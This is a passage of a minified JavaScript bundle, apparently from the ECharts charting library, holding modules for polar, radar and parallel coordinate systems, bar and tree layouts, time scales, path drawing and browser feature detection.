e=t.getData();i.each(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))})),i.each(e.mapDimension("angle",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))}))}})),l(r.scale,r.model),l(a.scale,a.model),"category"===r.type&&!r.onBand){var o=r.getExtent(),s=360/r.scale.count();r.inverse?o[1]+=s:o[1]-=s,r.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}n("ePAk"),u.register("polar",{dimensions:r.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,o){var s=new r(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,n){var r=e.get("center"),o=n.getWidth(),s=n.getHeight();t.cx=a(r[0],o),t.cy=a(r[1],s);var l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:i.isArray(c)||(c=[0,c]),c=[a(c[0],u),a(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),n.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},HjIi:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,n){var l={},u=function(t,e){var n={};i.each(t,(function(t,e){var i=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=s(a,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/i.count(),d=n[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;n[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=r(t.get("barWidth"),h),m=r(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var a={};return i.each(n,(function(t,e){a[e]={};var n=t.stacks,o=r(t.categoryGap,t.bandWidth),s=r(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),i.each(n,(function(t,e){var n=t.maxWidth;n&&n<c&&(n=Math.min(n,l),t.width&&(n=Math.min(n,t.width)),l-=n,t.width=n,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;i.each(n,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;i.each(n,(function(t,n){a[e][n]=a[e][n]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),a}(i.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),r=s(n,i),c=o(t),h=u[r][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var x=e.mapDimension(f.dim),_=e.mapDimension(i.dim),b=a(e,x),w="radius"!==i.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,C,D,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=i.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,D=(C=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=i.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,C=O,D=O+R,b&&(l[c][P][k]=D)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-C*Math.PI/180,endAngle:-D*Math.PI/180})}}}),this)}},Hw7h:function(t,e,n){var i=n("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var n=Math.cos,i=Math.sin,r=e.r,a=e.width,o=e.angle,s=e.x-n(o)*a*(a>=r/3?1:2),l=e.y-i(o)*a*(a>=r/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(o)*a,e.y+i(o)*a),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(o)*a,e.y-i(o)*a),t.lineTo(s,l)}});t.exports=i},Hxpc:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=n("Qxkt"),s=n("cCMj"),l=n("7uqq"),u=a.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){a.prototype.init.apply(this,arguments),r.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=i.reduce(t.regions||[],(function(t,n){return n.name&&t.set(n.name,new o(n,e)),t}),i.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var n=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),i={name:t};return"function"==typeof n?(i.status=e,n(i)):"string"==typeof n?n.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});i.mixin(u,s),t.exports=u},"I+77":function(t,e,n){var i=n("ProS");n("h54F"),n("lwQL"),n("10cm");var r=n("Z1r0"),a=n("f5Yq"),o=n("KUOm"),s=n("3m61"),l=n("01d+"),u=n("rdor"),c=n("WGYa"),h=n("ewwo");i.registerProcessor(r),i.registerVisual(a("graph","circle",null)),i.registerVisual(o),i.registerVisual(s),i.registerLayout(l),i.registerLayout(i.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),i.registerLayout(c),i.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,n){var i=n("bYtY"),r=n("eIcI"),a=n("ieMj"),o=n("OELB"),s=n("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=n("IDmD"),h=n("jCoz");function d(t,e,n){this._model=t,this.dimensions=[],this._indicatorAxes=i.map(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new r(n,"log"===t.get("axisType")?new h:new a);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,a=Math.atan2(-n,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(a-u.angle);c<o&&(r=u,s=l,o=c)}return[s,+(r&&r.coordToData(i))]},d.prototype.resize=function(t,e){var n=t.get("center"),r=e.getWidth(),a=e.getHeight(),s=Math.min(r,a)/2;this.cx=o.parsePercent(n[0],r),this.cy=o.parsePercent(n[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),i.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},d.prototype.update=function(t,e){var n=this._indicatorAxes,r=this._model;i.each(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===r){var o=e.getData();i.each(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var a=r.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}i.each(n,(function(t,e){var n=l(t.scale,t.model).extent;u(t.scale,t.model);var i=t.model,r=t.scale,c=i.getMin(),h=i.getMax(),d=r.getInterval();if(null!=c&&null!=h)r.setExtent(+c,+h),r.setInterval((h-c)/a);else if(null!=c)do{r.setExtent(+c,p=c+d*a),r.setInterval(d),d=s(d)}while(p<n[1]&&isFinite(p)&&isFinite(n[1]));else if(null!=h)do{r.setExtent(f=h-d*a,+h),r.setInterval(d),d=s(d)}while(f>n[0]&&isFinite(f)&&isFinite(n[0]));else{r.getTicks().length-1>a&&(d=s(d));var p=Math.ceil(n[1]/d)*d,f=o.round(p-d*a);r.setExtent(f,p),r.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var n=[];return t.eachComponent("radar",(function(i){var r=new d(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("radarIndex")||0])})),n},c.register("radar",d),t.exports=d},"I3/A":function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("c2i1"),o=n("Mdki"),s=n("sdST"),l=n("IDmD"),u=n("MwEJ");t.exports=function(t,e,n,c,h){for(var d=new a(c),p=0;p<t.length;p++)d.addNode(i.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(i.retrieve(v.id,y+" > "+x)),m++)}var _,b=n.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,n);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];i.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new r(M,n)).initData(t)}var I=new r(["value"],n);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,n){var i=n("bYtY");t.exports={getMin:function(t){var e=this.option,n=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=n&&"dataMin"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getMax:function(t){var e=this.option,n=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=n&&"dataMax"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:i.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,n){var i=n("bYtY"),r={};function a(){this._coordinateSystems=[]}a.prototype={constructor:a,create:function(t,e){var n=[];i.each(r,(function(i,r){var a=i.create(t,e);n=n.concat(a||[])})),this._coordinateSystems=n},update:function(t,e){i.each(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},a.register=function(t,e){r[t]=e},a.get=function(t){return r[t]},t.exports=a},IMiH:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("4mN7"),o=n("mFDi"),s=n("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,n){this._ux=y((n=n||0)/s/t)||0,this._uy=y(n/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var n=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&n&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,n,i,r,a){return this.addData(l.C,t,e,n,i,r,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,n,i,r,a):this._ctx.bezierCurveTo(t,e,n,i,r,a)),this._xi=r,this._yi=a,this},quadraticCurveTo:function(t,e,n,i){return this.addData(l.Q,t,e,n,i),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},arc:function(t,e,n,i,r,a){return this.addData(l.A,t,e,n,n,i,r-i,0,a?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,a),this._xi=g(r)*n+t,this._yi=m(r)*n+e,this},arcTo:function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},rect:function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n)),r=0;r<e;r++)for(var a=t[r].data,o=0;o<a.length;o++)this.data[i++]=a[o];this._len=i},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var n=0;n<arguments.length;n++)e[this._len++]=arguments[n];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var n,i,r=this._dashSum,a=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(a<0&&(a=r+a),g-=(a%=r)*(c/=d),m-=a*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(n=o[i=this._dashIdx]),m+=h*n,this._dashIdx=(i+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[i%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,n,r,a,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=i.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,n,a,s+.1)-x(m,t,n,a,s),u=x(y,e,r,o,s+.1)-x(y,e,r,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,n,a,s),h=x(y,e,r,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(a,o),this._dashOffset=-v((l=a-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,n,i){var r=n,a=i;n=(n+2*t)/3,i=(i+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,n,i,r,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,n=0,i=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(i=e=t[p],s=n=t[p+1]),f){case l.M:e=i=t[p++],n=s=t[p++],h[0]=i,h[1]=s,d[0]=i,d[1]=s;break;case l.L:a.fromLine(e,n,t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.C:a.fromCubic(e,n,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.Q:a.fromQuadratic(e,n,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(i=g(b)*x+v,s=m(b)*_+y),a.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,n=m(w)*_+y;break;case l.R:i=e=t[p++],s=n=t[p++];var M=t[p++],I=t[p++];a.fromLine(i,s,i+M,s+I,h,d);break;case l.Z:e=i,n=s}r.min(u,u,h),r.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,n,i,r,a,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=i=s[d],n=r=s[d+1]),p){case l.M:e=i=s[d++],n=r=s[d++],t.moveTo(i,r);break;case l.L:a=s[d++],o=s[d++],(y(a-i)>u||y(o-r)>c||d===h-1)&&(t.lineTo(a,o),i=a,r=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,C=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,C,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,C,1-M),1===d&&(e=g(b)*x+f,n=m(b)*_+v),i=g(C)*x+f,r=m(C)*_+v;break;case l.R:e=i=s[d],n=r=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),i=e,r=n}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var n={};e.register=function(t,e){n[t]=e},e.get=function(t){return n[t]}},IWNH:function(t,e,n){var i=n("T4UG"),r=n("Bsck"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=i.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},n=new o(t.leaves||{},this,this.ecModel),i=r.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var r=i.getNodeByDataIndex(e);return r.children.length&&r.isExpand||(t.parentModel=n),t}))})),a=0;i.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:a;return i.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),i.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,n=e.root.children[0],i=e.getNodeByDataIndex(t),r=i.getValue(),o=i.name;i&&i!==n;)o=i.parentNode.name+"."+o,i=i.parentNode;return a(o+(isNaN(r)||null==r?"":" : "+r))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7aKB"),o=n("lE7J"),s=n("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,n=new Date(t);return a.formatTime(e[0],n,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=r.round(c(e[0]/i)*i)),t.fixMax||(e[1]=r.round(u(e[1]/i)*i))},niceTicks:function(t,e,n){var i=this._extent,a=i[1]-i[0],s=a/(t=t||10);null!=e&&s<e&&(s=e),null!=n&&s>n&&(s=n);var l=p.length,h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=r.nice(a/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+i[0]||+i[1]).getTimezoneOffset()*1e3,m=[Math.round(u((i[0]-g)/f)*f+g),Math.round(c((i[1]-g)/f)*f+g)];o.fixExtent(m,i),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+r.parseDate(t)}});i.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,n){n("Tghj");var i=n("MwEJ"),r=n("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=r},IXyC:function(t,e,n){var i=n("bYtY"),r=n("bLfw");n("3zoK");var a=r.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){r.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&i.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},setAxisExpand:function(t){i.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],n=i.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);i.each(n,(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))}});t.exports=a},ItGF:function(t,e){var n,i,r,a,o,s,l;n="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(r={},a=(i=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=i.match(/MSIE\s([\d.]+)/)||i.match(/Trident\/.+?rv:(([\d.]+))/),s=i.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(i),a&&(r.firefox=!0,r.version=a[1]),o&&(r.ie=!0,r.version=o[1]),s&&(r.edge=!0,r.version=s[1]),l&&(r.weChat=!0),{browser:r,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!r.ie&&!r.edge,pointerEventsSupported:"onpointerdown"in window&&(r.edge||r.ie&&r.version>=11),domSupported:"undefined"!=typeof document}),t.exports=n},Itpr:function(t,e,n){var i=n("+TT/");function r(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function a(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function s(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,n,i=[t];e=i.pop();)if(n=e.children,e.isExpand&&n.length)for(var r=n.length-1;r>=0;r--){var a=n[r];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:r,thread:null},i.push(a)}},e.firstWalk=function(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,l=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){for(var e=t.children,n=e.length,i=0,r=0;--n>=0;){var a=e[n];a.hierNode.prelim+=i,a.hierNode.modifier+=i,i+=a.hierNode.shift+(r+=a.hierNode.change)}}(t);var 